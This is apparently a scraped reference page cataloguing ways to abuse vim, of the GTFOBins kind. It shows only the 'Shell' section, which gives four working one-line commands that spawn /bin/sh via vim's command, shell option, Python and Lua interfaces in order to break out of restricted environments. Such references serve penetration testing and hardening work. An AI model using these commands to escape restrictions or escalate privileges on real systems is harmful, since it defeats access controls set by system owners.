 .. / vim Star 9,076
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'